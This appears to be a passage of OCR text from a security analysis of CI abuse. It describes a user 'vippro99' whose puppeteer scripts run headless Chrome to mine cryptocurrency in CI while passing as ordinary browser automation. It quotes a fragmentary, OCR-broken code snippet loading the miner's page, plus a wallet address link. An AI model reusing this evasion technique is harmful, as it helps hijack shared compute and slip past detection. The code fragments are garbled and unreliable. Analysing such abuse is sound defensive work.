
https://www.webdscan.io/address/WEBD%24gCszFRxzu
Headless browser cryptocurrency mining
"vippro99" is less subtle about their intentions. Out of dozens of
repositories, most are related to cryptocurrency or browser
automation.
The nodejs-monney repository contains various scripts to start
instances of chrome with the Google's popular
puppeteer project
.
The idea is simple: Mining cryptocurrency directly in CI is
somewhat easily detectable (with executable content analysis, for
example) but browser automation is a common workload within CI.
puppeteer
.
launch
(
{
 headless
:
true
,
 args
:
[
  console
.
log
(
'-- Running chrome!!'
)
;
const
 page 
=
await
 browser
.
newPage
(
)
;
await
 page
.
goto
(
'https://vippro99.github
  page
.
on
(
'console'
,
(
msg
)
=
>
 console
.
log
(
await
 page
.
waitForTimeout
(
(
(
Math
.
floor
(
M